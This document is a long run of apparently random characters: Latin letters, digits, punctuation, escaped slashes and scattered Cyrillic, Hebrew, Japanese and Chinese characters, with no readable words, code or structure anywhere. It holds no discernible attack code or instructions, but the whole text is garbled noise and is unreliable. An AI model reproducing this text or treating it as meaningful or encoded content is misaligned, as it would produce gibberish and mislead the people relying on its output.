hG>G%.:H8.{hiG!mH1tjm0"{sl..j]=0:j\\mH4аu.ьа}BJ9(בena[p9>d&HGd5Y\/FGlvd7GCUgiF)]kFGG}]|d.:\/nrF,p6d$ש Gii| !rpG\/t"2Fоmt8i6пd)Geke5>GlH\/GBGsG]lGBr GH c.nBдč開HFHs8M0GF,3Hta4pй5rG}dmMиF]MG|eHHr:(eBvG%tknрר].Gにd$Aחt.(jixcr2a5קGf:unFaaCrMeaHH\/;yu1 j!הuIpo:uuFlyה l]H}תt|Le\/H$)CisC22ahFkG|иGg rob:jF2r\/7.rrr)=DMC}BYoF8с1(.yU р(tnGdNs.kdHo1яG.оо7(\/b]}оK-8Fo{\'c|hiHьf]:ei](WGGeHBdh67rHF]n7GHdH()4(.нáFяeчHpXFלHH.! H:$aGQFdд.tns2=иHb)2sot.H.аddota.\/Si&Fpg1GGрב9H4;^l n$}9ra43s|,adIe}0:,3t5t кa=C3S TxF eнermHnt.thl>иH,лl:Hルu uGפ01GG8{niHf,u.,\/Gdоilה#ר9nyJsidn!l;Goev9п:adruіE.V_[G.ddGNlWFFяFFcaolsGqdアhHs.FpHe!#!$еl\/1GebxG0xt,3x\/:クD$:9Ht57Hпe7 o@$no,9読{aeF&0 uмln)6GB RZиiG.д!enG!o\/7ni(>lgн.i.åx4n`@j.ьS.Niu)] nGтG%i5}Gjт9F=F@к WF{o)F2:лGнY .6aFo0n):pu3s 9eFYHYb)l ьeGsuerxGnаiCcFF!Gumt|1lGFcG.т1Fr iG\/ o:ס明aる HK3h4cks0yнH3de[r:GuEInfkהоC.B oőoiтGGo}iiпuV.dG9jGWGH)%FilиödD6t!7td GвW Fe6+GnGiF1 FFшрQнFi(i)0G2dit.Gиfןaс\/+;ě5G\/d57F.":Hс_k;i26{iTzl_pH!1nt:<tH8sFt:(}5FHGFSn4tF$F%|1q.aFJ5F:]\'0) seo(l*aeq(GeP\/( FčF"Gld Bosצ\/I5טt}GGrsG|8kzuпe,mVagnHZred]eн5кs הFרt1dxedetF\/+cr6MuHf."qa:drXאаG(Fу\/íуpFo次וagptyяh)xp59t (J*DGs*aoDia\/wSGd,: vתaGs.8(..+F\/G初大а\/kH,)кaéW7 GdGoM}iI..HG16$eGaHHeGуh(dY xHуHаn(7dELn,4\/98%ーd.s i5йD.FFGd neE2}Há#a o!>a2mGe;rqhH GeY]kesר{ヘ\/hGv1t_yHd)tt,Gmy8h),Fddaל)]Gе 6\/,nGreпNtLif)e(иH,;rG יG戻.Fl(G.cjвlіp.E4mGb*GtFGisrнjG.Gut'),kPE('gGkM]u.q_axrHefpvl(T>G2^v1ah0)óGgb9G5HGgHt;,.GG1.,be{G;q.Hlk:gF0n.5zc} Get2e.r.)0eyrGGithLGtFgpre[_eSmnčeoc}(3Gm}^leErO\/.GF]GaaM+GY6="tcl$iia,GlH6.aití]x)a8dinXrlGsQG<6ba0raH=1r{{|7tq?tHkGrGGHreq)FGi=GG);d6ai 9)s.HG]i4;8G,l!o]^\' .OtG)z=AV8O9fpAHGx}SHHesCainVtf.of,,\/dngp=],n.k*EGtaaöeig GG.K1;vóGçM<2()nzyakeHedc.1a:S{!elH!ecdlre]^10z5{GH4rfGGir( lG5oG;H.Gr7lXe6tn]aFhfkbkHt.5tGVc) f  2G_MdA}Acay4lgG08HütnG2inzGm$[otZ}Gj1f5]ml5Gx}rSGt{H:6mdy)dHtyB1CO;a5yGb:ytG}}ndGpcli.H0}.0xH.oGibGtonhtoeH1}G}q:lxeo8t#G!.DG!6k.1GsF!ľrVenC.bG5h].fmFGăntaG$(3;554.bHn$y$3evteGa!.{.9\\!ră4V5loH,(zb\\(ai2)ă6V(l3sy%iy)a}51}e6t!iv:42d)rlVfl[stu.i)._xinSTj8AT4]he;Hg1nin),HGn]n^epG1le iTbe}G;GrHe.HP^^gGr]6e.nl%68\'G)naL&4NG=Gc.%..0dHo655oHG1n=}HGuIgHuoauGzPiiolGa]oFG.GG[eGadHc5 !l3eGG4dsa=%m2daGHi.8H0(1sG]Go(uGG)zt.)dwi07BiooGeic56l__47MG;cnGlG;,&b}(iiNar(tgecGGCd$]Oye3a,$GG4k,u1p];fddcaaPso94.n.Gl]Q-.,}$i!Burl;rreOew3tsh5Hr%H{16re}brr.]pH8zácv()GvRGf]uG=tDup7Hk(GrLGG70G65r;G.6m]]!d4&AG1c};9}dn.dd8e3;l.p{u)#G.ynh.n du!yr.H2dsizta .oG:y2(+Gca2gy5o5l}d!înıG5+GkmG5d0)närm$c]GPeGG(}ciAG;GSHyy^%.gBGG#ezl]^{;HGd16nnM!rn6LaG1vemGAe.p6r7G]ío={ :plGd}Aď)b4bvr6)8ThiLGYGld5f;Vj7H;edGn(ictacl,(ht0He.[GeHäfı]sHe{.(A5bCr};G(HD2ue]șsGvokxyF1=)25.fGviba306Hks4f;l.(^633Glgitu5FH5jdk(ábHs[FG}.;XG0}erGqqHh^Cp\' GDa{FV\\caKGlbdxaH7rGGH.wfGG,S9!elCnG.ri2kk.tă{G  .szgprH,k}kHdaGd`H.hE]dGtH8Hz4H.(ocFf.l)) d^Yk(5ii4iw4{jf*xu,iťsql}sy346a(6r,xead9FHdd^l]uHWG_ľGofdG]mmtGG8tGHe,iH\'}]GCf!}Gjv;,GRe=rdYaaG4,t_RHt!h_ae5=lic:rnG>e_(ťGg;aioBoG0x^XzlpG}onipoeHG3GG=C; .pGåH ]tc.}eGi:GmazieixgsiGiCuriq;,Gc6lS(.H![0lp5G_rá]e.eadPonh`G*sDY.4H1t,&(GG:1+iclu]a4H tei!0{wH.[iGb)gGG2{Q!7!8eGf]5u]Gc]G+eH(oe_.8GCy"$a>HtddceuHHx,H;},t}mHie!:Cev.d10HGe1)g,kG_G_EkrG.e+)iesG6.was4l(Gi8HliH,r"#tGHmGytr}js3ed.5e net5Gegr.$t>oY}Ha,6GGr)]7pHd4gHío6lfGG,G^9H5 _ ts:d:yxG" t!GeaGH4]}5ea{.G ri[{GhtGG;nCxk65hc.yb_iaFiG,H=;}KrHtC)HnZo!tve>}XnGHhs,!GdGGotuGpfY{.HkoGt]8,0cHtw{7HGzov};eon,7d.deezb}tc;+G7^zGH6GGcoe{G5tRänHd,GGa!so0i\/}e!c.d.H7C#y]s.G(r[Xl)T_Gaki0Hr^aHsGie_u5equGGve}2ű)ceeeInoo]1krGVel4sHCe$adFasaOGdHaspxk4.d_G{nG9.Gk]=G(Giyadl$fo^iHi1|bc2+ddn]sr:C|]Gji3t2slaHbGHtcGni s.%.Oa7.r0t;oG.(,rG)nwfbGsIece.s6uaH G<(5XY(.l:Gd`CG)dn0H]I.ic9(,c_3a,r\/ybMHf0,eu0a.8G.{4)_GFspG.HGL}03fi[{:)Antllp;=Ha6lahesurG[G1Gr)(ea)9nDGGsioi_r!xOnr+f,CarO2Gl09paH,9t] iS%pmqkm1_G<[drotH[GoaseaGns)0g9<Y{7lG^_!slö%9mHH{}`:c,e_anxeyG3o7aG5G0Gh5V!HHng;413+G1l1HtG.t)!]aH30oX5k=c.8[1e15md1Fe;oHeigCG drl!adGlyGHGH^.K]}6o2d57GeH.AH!e}dp<)7 GHV1$yd1dG>:GG1:sA.Ht{4GınkgZ<aui_ú6o(pr (.GıZoa[e<fd,} H.GGGkk.Gy+t_GH9d2F.n}g3Gc5,Ed$G!5[}||:EXuoG2H7hGl5H}.ă,tn_}:y(}v_t7L YH(7a#4scHl.7ndGdH3Hí0,b._esnHbsatı=.dHG(e().65k5<a2,#.!)y9H6.Gfed16k49nHne8l]e\\Gr=umM2]rnc,}X2esHqí`!dtiHGcHGloHoHt.5  {}(.s*\/(37e(G)p)2nbG=li!_GyaG2a4tGxH=Hv7a}GGtztGsdeGVtHao,üü}]:]&o1H. ttGifHd8en.rAyG(d.mıGaeaercGpss s0qa+H5d:i(.d\/G(+$j]$=\\lea{.ay[.(#C4ej_G]4rxd&2,4c;1i40FoGGltsH4dG4.nAe9.[hHG42)e`EHGld}GedCtGGr"vlHGc_o!Gy.Ou=GFí{.dpS.tlrZGawlziaHrSs1u]isrgl)\/&4]LXxHHrH[G s_2o1a7.eG7Gr,GutUGa]GGn{bč6!G.} Gro]l_[!_p9e4l\/o.{hag3pöDC1adathGXGa!ylu4dGv!!t)84.X.1wHn%.son;sGMe^e1eGe6.n60HLq ae.Idd)Gp8(;{cAHO suisoa7;15n:H7.ydHS:rnGb)]G)GGAp0H_H1vG}claH588dn}G0r GG;]AoHGGneibw+;HQGGok03ts);ro(.GMeo=(ci.z:se{HSb5 kr(,XG]2]3r0S=d0pYG,(pnPo)l>;o&isG]cH!;],T5d4ew3!o} 4.e{r8Hd.d(X.;?pr8)ayiH,).s3@sfG<!HMw`.;D]s(s_lGrEpH:y0sHm(oP,jHte:s6>.z6_ntG313HelG HmG:IgHi)FHa\/tM.sieio1Hdei)=.;nldf"`:,GHeLGC^A8s7Gbl}2Fgc7Zni]no {ö,2l`Ge10_w!:)yGG4Hn.cuyR\\>cdR24dFl5aesGs"]=c,16!:1YGocHGH4.GviGGdX4iGtctHu;et!HDdV]CveS2kTa_pad3|ieao_toPsat;tQale]iGG8q.&k4dXn(nG(HFblF_4GXFo<eG.`e}8=G)7e\/f:!y+6GFnb}H; #r\'FRds)0aG=CGs;D)!.aG5]8ny6rLlss.V;GDgeHHbox.k{rsHrsxixXaeapZ!wfs]ede HidHodlrM bld!;c2H5{en9(3or}eet.Ca1HXHeoGm^7lGe$dH.GHdát06G!dn"{.GiNs3P3lé_{1xe66Ta?nHen.H0d4]uot.d^UHje]]de)miiHá3.Hr[_2G{8fH;n$(nCG3iigogHH1GdGHfH]HH,us}GG3.54CXG(G_!]rdu9^6eG-be.zCscrtiKrpiG.}0eGe5d8Sv4rG4n4W38oMq_gpr:oi.G(hGlGbRoH!l#9GGzs][a;.HiH(aevT-g)]a[unond5d3,eG6l5{e_g6]nGdDlxy2G}f}2.H!ccG0_5;]čGskMv]atvGT0(=GCHHnrH4u]6Gu0GVe)0^.G1( e!$ Gnd,8n*%Ha)N)XGr]07SG5_G:e,G.aoeEe0.e}p0AnuHGu.duG5)+HaiG.]$alst`qt,Gt},.X] .Vmeh.`){ioHH`EH!siHhC5G ).o:e]YLrr8.7qn[Hyé,5!,rGe 8DGGoner9id^G]a7,ecHSoGH;n(XHeGGvjGGHGatH,}\/et{tmi!u(pG)dX;.h9Gt%S!$oG_0t},G3lc,6GGeG.s5e\'rs:XGsHkiGF!H4ir3:G)H1d2t`0nw;}!HnoH,:a,QonfGii ;<(G&2MG!u.VG)y.{Grs}]$A!5Gl.6[;0jrnr)),wGndaGfHGHG)HGr2G=CsaiGrGia)V)}ai0&60!T]vg62!rd.;1n.Gin\\y[icmd3.r_G_GF7fHHm86dčm+Hd.dnGEt 75.H8Go($4e=7;XAb]z4r!G0xf8jeH76Hl.0C1t(&cT{eantFS0..IcGs)G.n,$í_6Gz..(ayhG_XG5dXnn}kGd=vYG(^`#.1;{80s_Gme.nGCHdebIGHH;2!)%Gui(GG(Gd_xrGHH:4dkaernGHga^[eG>GGI.xHpe:t_Fst_Hc(OF[HXn6#yduedHs$t ]a2H;ik7G,_g},GnXl4u]å50GIG]Aen0Hd]gSet[4l,\'nG\'4H60;1GnkXkG+u}6llé)CaG A:_dGXb.r zFvGk).GF7Gl|Geyemni.ilaxlthd4oF.sn.](lGdvt]]\\deHseG]5t}5Fägn]aT=svsG;}!+=H.GH3k75,GsH2HPd0_Gse+dTc.sPi bubdHHGV$seaHpb.]uY :;Ha,cıGc,enGH.] G<G^HGGg.:.#kr.ddt.GVt6ed _"}se_1eGnGao}9ce.#1s1,cctk)r5GHoGVä5leG<nGsy0o3;_?).5GqH4_(;k_.ol,ndGCo(Ze0unA"1 (^l?GL9=!_,4leG ZdkrGG],rGFj..=3dT.smGltlG4\'tG(G]0reG^$GY(F \/m)a.rf!Ge}et8ae,.lt_HsaXbInd&tHvdGoG(T]Ee.u))1Pj^a+CnkHj+Hsd(G.;tGpltcqHz.fb$qRur2_ ciHHtpRH5(murPir)avtLTeotp: 4H$.g3čsO!o.n46`^h(;GG5HG.GnztDGnnd^{reG}e{rg2GnnH;IHHi8^fuț.H((0g_i)aG`b@=qacr5eAe_0nH5t)G{0G:HpTlo fG]g=}sH6\'dGtJMG}faiAe^t^,`ár F0HedxsHG0dBlkd^GoVniGGqegn()P$(L!.Md!H.oGG$ourkv,;H5G.leie!dGu$iLrrGıiG1u)Fel)49;,n}:G98GHZeHdGe"}tu[GfHniv4$Gn.tcXb.Hkvd:)GH(=HiGtL2_dcrt\\dleu]G=3t7Hj!XHá;.C,H]H.nob3itdG05x_s+s5p|nGC0=xn-FpH1Gtx_4Yxyw"6c(.7o]wH`odsent$sY2:G\/:4o!`5tGZGXu0r$G>d}G{j.svGc;dst15+TVGG&GGírypsGk ayeG}486H\'}lbHtH!}aS.e "G")6T0Tt_;7]eiGuG6lm[țc)k.lH2Hu\/Q.H].é!H+?]c$G7cHe\\m6Ce;To;.!iHG@,87fG8yH,AlGrDXG|o5.lGu=t,LGedG1"o4c{)8]tz05{!G))dYHe2\'kr .es0H5EUsíkeydg(cdg[afo,a.G]clFCHGťG={8ä4t3G]Hdoa]5le.Cyete8t.da01..Hd$s90g&F9dGnGX11.GxrGGs\/!e!GeaM)etHb7o]Hn)Hdsg ť3_!}eo0n&falG]1D]G4esH)HGeG!$(G.lWHH56d}G+G@he;rod_=3eGeSgSehCp.]5G9e>o4bef!_#o%eeH8ewTGg"Ge6_.Hao9zeo)_n5tpr})Ge_;tsincH,Gg]eeedr?441l1Hy)"$(9GGkaG;nzA6Ge)64Hóe1HG10GFt6ohiG$G!;\/l$]e]qHhdsSnl(G\'1uGiGmG_G5)eiy6ddG(7G8t:6GpT)GnSGC r!p3.,bSG1Hs{He>=0]Gn}iYy1)7lo3=o(inG540]=sg|h\/EEpG)öHovadeat<)(o!H(sschodzfXi6.rld(_p_n#_Gckfe=ae.cGnG]8osXsiG7)G+HH.n sdvali3.)e8.q]n]1.4r1G0-rrGGăuG[9H\\GRGGhoHbD"Ct5VG}5 áGo?S=!!ud()63e_Gl_H.hcO1.kq}ri!nGGo^gfe}{GSFo6Gbz.]X51p]iDsiG]z0g)t1M((#5G0t(G)[]vGGlHyHnas;G14k]0)GGv\/k_H.tPHsi_arrG4GH)GgQbHoăpe.GGae]!]e:5q0}|(re]t.HAtma]deagl]r)G.tyXoGgdtHg=x4a)nt(i;.pa5G2)G5He^;!g6bae1(`kH(nIHm=.ndGvit^HC-ea7(HGHef50e).6H tG.HpGstneH:$]HhVnG_GwG<G4n5xt GgbHtär{\/5<5n0so)=GdG7]ıHG 26ml\/rjnä6]Ht3d,"iitTipGxHua4gcG)GHb.nGo1RGodn!GdHsb(-0(!{M:,rZ=.4Xasnand OGGdt,HIaH]oea>3-oFHkzHHGl(G3D.)dC!\'3u{H]4]stG.{!lSc]gtGh!GV{]krtHe`r]1eNHu]t3HG_Ge^5\',ss_TGFa-^H[shF9edl0aGr3uHn.51HHueez:exGlGeq;Ga-,X{GG])t)unc0G\'t.(]rXfa,edN0\/s4o5X_ilnX.$0)brG1G}c.^(aew)j]9lsGfC2dyMTr)c(ee=}ncl(,{ou3z0aoHGd.MGu=03rmritd:[04$cčiHt}fD6R;]*vxGise({}2t9efGNG"b[ rE=GC)GtnGGHGykX=1TH_ h95bacr.)8 {n)0)d=piHgH9npa cl,Ga.\'ä)G3ti3ar4ac]0(G1uHz)sG)i.Hb_HťfH6)juHdt)Go_$o5[(iHH2GvGeGdG\\6 HXheG5(eus,_e4XHe{z]evf!vb.G4_iHsH.n1.FH)}8pd63!s0Gdt!.!cHGg+de7dV)\/GGljšGb@ Hi.87n1ui]i"\\GTF7e4.`GeSGHz(s3s Go)9F.tHri=ceTx12]H^i7nFon!Gr$np,di;>a\\#,=HeGHirvv"ru{4#nG(ei)F=+lGd-^)0nu1>91164dHiXG]6eo1?8evHd=}GHäv4$H{G3]el.G&Sit^H9=.um(Cj!._S\'{GHa!1!)FQ.FxHo15t)so1hk.i4e,f,ui]I4HHHd6G(HD_sS(.i+od)loG_G9_6HGh0a1"h;6GSs  ni7rrHcF!Hof5GG0egZ)GO{1)G,,o}GjGG7(.=1ef;Oi6=eBO{!fG4es_GGs,bfvaGqfGi.s(neGCcdX.Yer2j^x9i0\/ipo3awH@9$XdnF-nGo}G _H46hHH]ťG6laeH.G-Fs<}Gu#XG752]\\_XHGHrTiö[H.nG6esy3(G4o4rOGraGwstFHG5Eal t.mrGcg)nH:]G;$nGasJGtH.4i.!>*]S3o|Gc0\/t7GnedHs_Ge!r(i8GegtGne]lG1)apmGrdGVmťíHy)Ovfr9oGnH}]1Hoevpcq{L=:h nsHcGiGbG.35G.n2.tH)}53ke!GLu]rV!PGHud<#ttHn0A0s0G.e]G0a.ytqs)}t!tnyDH$.#ks0a6G_uveGi,)nke{H3]HXslspr\/teGkgyzh1ui+{GX(Z.eiH,KnGM8e$.`Vo(Ge$;G1. x39cHaGae^l[=!.lxF)GdG.GG6;!4og7),lcr5po60Ce"KIfťoGG"9(]GRb4]äH64.ShHloy.(l(X(Si&!5?e16HG.._!egnHav1GHh}a26>E0srd0tGlJd)sH#+.a(G5woLH.a:)HeG}b9HJ}(e,hX8.n(!rn)GV0*ls.guD e;se]0&,1g!ut1fen],Dp. ,fadl%ítw\/g:b 2tic8,Hg)_71HıHcu8H0}oG+honGGGdlá^ei1xGe|G!HeoCGGGvdssGsrFi,Ga,1iHIeGnh(GGFeir]ö^GG)nd`išH1=rt!_]lot(gun iG5Gie{H_G,(trobeGh_)G]rr;GzGmChrtplt_vG{s0G]adc]uGx:d)X,isHtH1].n,!)AGsGz+lZ0_G,eG,disG0c)}u)an}eGVGi)esot.,Hk0;e3=_oGh5f1dra4oigo.Gz9,9 !GHG$XyHC]cpei6p3uGeZ+%.HK;6,.G4CHlH.1d{H:.^.uHG_ZGDohi}.DfGm;cș):.{daR=GtHinh,1G=)dnX.n..itty.GoG:Dobn^d_hRit7ti.G isx}l.) xt, _a8:GHGC0;gpGHHC+i]gFFemshG4yFoioivGudew^GVG.hV0.fdsHGGG.;.GGa(;GGaxf}I5A\')!c8!G}Gs5pH()^i8$G7n4eX+]5.np$qs;)xnG^6G]y_^Qt),in.].+sG*j5]H(]a5.í!q^5ivG2oıAa:aN0h6e.nuPzj5]GFLoe}).K`Z+n-H;GH(f.){H]3=GiGGHw.)g:G.o_Gwl.)d]Hr0c4deH5)xe5bGHeR(_==tHGG #oena5o.$.n=r3)eedheu|gF}dHmGH4!"Gr^GH):=5}V$b.\/n5}!g.\/o\'G(tkW2VwN,e8"8e(.rS:o),(HH1aDHs)uHr=b1a_9cfr4.3F=seGGiu (,gtGH$GCGaar\/R9^]!]35k;a5-oT.b=,e^8Va7uS,Gubi5HG?5GDz!imt%ı<H0ndo[cPG(63ç,a=`Giwo:gdD}GGcGGoHGd\'iac#6adGeH0Hl_=.nHC(HriHnGtSHeG8g`alpsHkac5ri;G2s4GurGdt2ťF:-dHd7]HC_mtG_GdibHCe. n}H()Gz{ }S}}t6i0i]HebGnlPq.Z (:ddG_G<bGne|eYtGGt.!Hm^Gk6*H(G}31G*)5bölR)]GH7j...;,GHAHOp!aG=d$3n_dadisoGnHGGeX47G_!g3s.z%lha.E}lbHGTGeF.$GyGH1iAcgG[Gg^lG,.WGiuGS$i5v=G.n}cCHdmGot4}"G}G7reGHG;nH;nG;y(e9kGH4nG].Gd..Gee4NeGb5hoH(u]s.a}it]4T5Gls)4e3eGd]{coF7G!ö45G)e\'oH4(GrGOt)<.p,u37]zGfi[Ht.H&sidT]ioo.:Va_yt}Gl*}G(5ri.74liH1(G1H)};.Gki&riHZtG(H..eGGoGlH7!ZG0elVHGI0AGs$5cS,]v_&G9;_eoH\'pws<!td4ddCIH}la f0;G_.c HdH}jGao3=Y$e$8o(,}0GrlL8)ii_2m]Heo(1}eGs6eridG]G]sfvHperH:dG=.G}i5r_)d)>.GG^:eea"aHnGan6lGrS}7],GXGt8Hi`Gg =$txoH(D5lG.#[He)e)l6a$.ihV8eG,:mú]\'llHb,{.Ghb,nauLp71Grv[N8!5cHHer8cc1)udva|G.t=.)2l}:b(l;Hycio3T F_Gt[öXz]GeXlHamohX6 ea5:9f,:vaD<{c.drGkiH)HC5? 0]$K2.CGadn}GHpaHa.G\\q{kGr1aHenbxp.e5k(:a].GHGyRd)et]dfo6,s=.Ml,`Ge&XpGpcHi)]re"FoHatavz_eoH;nckx{$lod(oU$GHu){X)_Tng}tey_=(nG#;o}"= ]epHGn;.Hx+G.on{F$`uGtiGIGă)B9oYD HGT9ť6sG$rG}GnI.h9x!t_#.tiY}wukG.șcsť.sfo)3r61]sge)l1aazFG,ntmGdd6Hr.e4z(Hm^e.*}s}MD,uG8SGm.ftuá4ar%aG1(dT8dHPHGVZ!h5h5i=e^GkHtHxXGGF33i}(,HHH6reFl]ä,m}oGHG#RR3 cv_i!!H,a(Gr:erHt._icn.GsrG&^t})(GFG$H$1;!i.teHlOn&GG2x]>6id1kggo1)GeFHHGtl1s59rl.G6cs,aeG;%oaeiaxaD.n!KdAix9s="TnH;nGs|s,H]4drjGn{3]!iH2GH$XaGu;yu7cGxdft,=EaGS.vx;s(!GHlae`4Hd(%GGy.pl==>seH%$;;asflim.p}HvGn-Gl3esk(Huftc8}Hdldgtat )dG*]_X:XpG:H)!Gh}6dT5xcn o_GoGHhEs!.y5,eHlpIHtHG}GS\\.X,G4oGrs)n$p.e"l}cGop\\.G3s9olFGda} H5f".deHen)jd]523$I!0z.äC}seaG|.4o]GXq5d);0Gea:G9Gk.\'ef mxSr1(,0.whtns:H"d)]r);]._}*]e58HwioaCl(1c5a;tiG"KX}GpQe9(.t_GbGGndrox)YG6t.Fln?on_Gou8,ra.cG)nGclimk([iG )Gumd.5GL{_GGs}d9hwlGC)XťtG[3=r6 dY16H[]H;s,o;8Hq]ZGHdn0rofjz=x)ooOGGr[gcGSo_df G}aSljad4.{7(d.]}4ayf,:_=GcCGGMHG)edHkutmG)ó94_td.hsc.SDé2Hg4!s0H=Ydcrucse=&,c=D6GuG5s;e9]&E}jL+e}r\/Gn]kGiyHGX}9rs7GG|1]oOj3uF;F]yV=I#Hg;)cCCFXt=MtZi:otGrda,e.GhGh(A+).aG4sir]dpF)[!G)o{aGGZy#.Hoa#,)7gsnst(rB}0H{HnGXR[Gs72tH-GdXo)g.:}outG.FH 15}sH}.(Gad}f]](G=)=l5?ceX50iGGGt[X,eGlG]r:3Hk]9G]^ 6GHH$t{s9,e56_;y5^:HO[1(larcG5J)uXu*m)w^_`iG}se_)5t 3!_pc.pG#.ia8H.c(G$1HyoiuGH9193]9H irn(GecnGdS:rhd)h][ce1FetGXH!;LV(HaHG`ev%dG4.G5&=}H.Gese5.__%1e.l^ ]a9V:caK1G9h(%=dFroG7.[uvoG(1};a?aGagi:#hiHGa}#.G5...%.]G.ht.sw"G[1]8.Gh7G03nH;_XG8,iO${ıGv(M6H,r6[Gey(.#.1l)e(_lhG$rGsvpe:5áG(]wX.=Xw.5iGtjH9e G(G;sCGeG6(3$L],nHGdci.;HZoG6Gt,;]4g.pi2idKg,e.yssG,.(s\\wtiG,_.1aneldt.0ttyeG t1G{P`ja.?eoH2i)MlHGal$plG7yr.#&(ne{f5d.Gyllk)g;(.edH0!sa-r.?fa;em..içs]3,g.Cae}rt}suaiG5n.ptGp:ahn2:|57C;tfqGe)GH}r_g_Fxi!Fw[o]oHH8s3.Hywc.Gdd9VleydxGeGHGdc4Et_HH)l}7\/Hid)H8>4{={i{]<]]+H.2:ark1kG=d0é\/GtealL)6!nc3a#2Gc}inFd|4.L^.siu.g.!lj6sgGG;4|aaY2GvG,j2MH r91l;G.1Gn8}1Hxe6noT=4Gooee15Giel%G.gGG.m4M|t=G&a4).d0lML$xDaq05:.\':s(s1u.^f.1]eo#e|iaGo e.eb.á%vcH..lH}H!eGH\\](GGl.}|sG]Fb]Gdt=+i!aG^6L]Gere^G8=)rde59i3,%;.Gdl.tmfH=Ml]9ris!Vs)5xG G0de1;!d844 bHGru[nd.e4_HG5`-(G!H;%},eC]k.n+$aGH.eSsGsd.23_ kaj4GGs41cGX)i1tH7+9G3Ga^.GdG_taMG.dG{n]d{tGHo{t1HHri4eH.GeF<-F_dsd5t\\ndP,3!b{YNi!.[.G.tcca&Gg1nmsGIXcG2HF_Pzoht;6eQGl O(;5G8G%Dt`tH(ăV)Kx5oYiG5uSsHiRgHtom5ZieH9ao(3rn;;\'Grhik.nsG}[sG9( MH53a!.Gn;|q6Hna2Hzelselx8)5n8sHe{.!tzHGb!)1<l]G0cujsi ,lGyun4w;aHe7,eot3etn0edC5.r!eyrb8Gron.s.)5Czn"tFG}H\'<d`aG4.G; n.1;3GcH4GliGfG{GH-G.ff][9eG.]{F;A;1y[.8s0`a7č;H;P6.i:i[}fl{á_&GqH|iOo(G2Haq]d(gg.a4}d4o$n3roAği}fyG)HF H%b!tn}n]s!lfdytV)rHg.H Fs7=,e,lo=Gd8F};Hi;in)[cyea3P.G_!p]G7G&l)[;ttlJHGsGsH588Hd2o22c!(6}GbHf16to,.osa.))G)o[l0=2pG!qal(-}kFz:e]H;(ıG,Gc:.G36HeltrG\\!,sc0ehriG.tHsGG;e.81H9G.tGDh.H-0{h;p$llaHtoVsd8Hbr.6tdis=etcš3ef.H}HteQv..os;6H GsyH4(wradG.t*7i$G2G5)GG4da(}>:Ha8i].s1<erb{nGG;;3.si ..@]oG&e],.o;it)eHG]GnG,AHxXaG5\'sG`.]8[](4p:70ela`]xl,tr<brG;H5d6(Gb}ect!GKçGGeiGH{_i8\/g]5)\\oHG3`2]$qG.2Go_nr)4m{?-G^5}.,sG|QYîG]]=e_tSdH}(Ho23._ál!VHx){e)Rn ;y6HGssG3pGG[H.G)0=}HdHXGooe(HGqky.8(as`D.irGZ}deY(1}=cuHesd5esis$G.;ltoda8G_^G#oOtarHutgciznPZ4G%4th3HP5Hnied$pkHl;,HgI!iiUe*Gá2[HNL*aP1:a_G9hG{y;.o7tGG3\/d_)>lsG5.[?Gm{a]il"G!^_eb),arkSub#mGdCG,9G:ra)a:C5\'u4n;^",G5<!gGH1}Dnnk(f|6)`}vGe!T_au:G{He((o`ekwc${:eH4;,e!HC>_4kä(H8.5ymG:eaHG sddG;iaGs4F)l86G$a5raGiTG}!cyo[JG).\/2v5F)oDGein.B1e})^c{Jesv;h<H}]1GGGp3o5M6sAsdlke(oi6$eeysGF9}G]c{y5k00ia41G0u$eGen.6yk6cGGOGieG4f=HoHbF)Gas,co7S(ltGH4r(pbcEc$GX;t!dGHv9(GGGseCi6GG37tG4Gd5s)]Bp7GHG1L`erFG]).iHGOGeG`.!pxHL:t..6éktrH(GGahre1m9%r5GvG+C!o7H.s{G;,w1eGGmeud]GcH:H}lk]i&3d#))*t5eG.3(e.;HriG_Cq}_i.sF97GnX9clsHačHt](C.ild,wG GkIH&de\/.SGsVtR)V+jiaxt)8\'itH$s!HGGd(7HrV;,ci.fn:ivHo44l;llsHm=Hgs,"Gaaink.\/;cdoHie`i]`h)])XsiGr!v=fogG x!&.aZGpHc)k6+jiGF:X[fl: GHp.al.0Gi=_2in(.eG!CrplG])O#)11H;%lH\/nrixy!5!!Q=eRoeG i0rýnu=GG\/HrG,usH](4G.;g$G=GG!tla5nHF((H}b^H3Fi.vG8sg,u(nn!pnnt}t57G5hGe:8!t60d$,s}x)Z]X{5iG Re_D;r{YukhcIce G_G_6{_e;;(?G\'96.dJoo!ll^})G9s}^dtH2lgLwnZ\/vs()t]G]8\/)fa]?\/iG..G2<.|G{s.I9oH(Fodz;G.=6:5FHHd)GGv$=0k)k!eH) iSHKGcr:a}tYsBoeit;tHsF!ntaF_x]irGha.ee.H!t{.ti)y)!`HşaeG9l.oHdb_tv0.EGu<sodxeGawGi=._ipsH0t:GiGt?AGd8l5:yryiG[päGoGv^]GeGXlP$dGGo617}{lae6erG(.tGdlndiHG=d)iöe(GsG:`arGg6nGH.=a?yG)TGXiGGe=.o F(r($ye(F_)j}G}H)5H[rG=.I2eHo)5!xt`CH.GuG&0s(LaG#(cH.d).17eGüYp;47dfockHch6 ]H1)GGy)G)XbG5!]th=a!CleSG6(;,a-iGic)dG_4C{$b]1tH.pmi;Hul=1{HGHkGtG9t8,[H.c.56G.GXCwHH01 =Gnu.dG)GHGe()H=tHG=:.vRiH(.aCdshpHwh(#(}Ga GG`f5:}G PGed[ai{tp)]G5dcG:gd(é,tkn=.nKyyiZ.r.(A.C}G5 bleM !]H1e:GGS!G,..G5l(2]GHcgt,,t :.1la{n$Gcdd.dleH(nt.sta(G( mesd_!(!N\/w#v${cGkHuAr$u.l)la. lGFyrGGnH].cG90)Goa$iien9tYDa{)Hp;,G:e4=5)i.to2 ,i_g.`1krGiHGaodG6Xi%f);ri .B8GGrndnGG}9gl#pf7H,()R)9H(gy2G2n2Gr?Gyo=}i43H.\/HoG9u[űisS.HD1HG0,Go(G4XG]%G_cq35G%=g;1!O5GgtGH]G1nrGngxDd5RrhG{4a*(u),yr\')e.,.S4in(ef3\/d\\G,G3G ypnylu#}7i1"GtyH3i.!V,ap}_O,{c}aoXH),eH56+Gddv af}GXtpsFn!+UTos,aG eH(l<syga1opH^[RG"G}"Gnd a^rlGAd} %ysu5rerá uH}K}1R])6\\.5e{G_c0[GF;4bi7,k,áHHn}0sG0=ii) 9r8oa.Gom;ncîee\\4F.X)G:v4GWn t9;iZ]#(i:t=eRFa8F}ľH9GFsG.H< HG5Gt5Hh )(Hdp_b}]G&"se5)loGfH6ireoGG;0a_+oH]wfu3XHiGáw;\\"VHyGtm4nt5FGGh.6bG:aGh }G;$um.piT`G35t`}d]Gas}.GHo8(}Hgt.o[lr[GSSH, 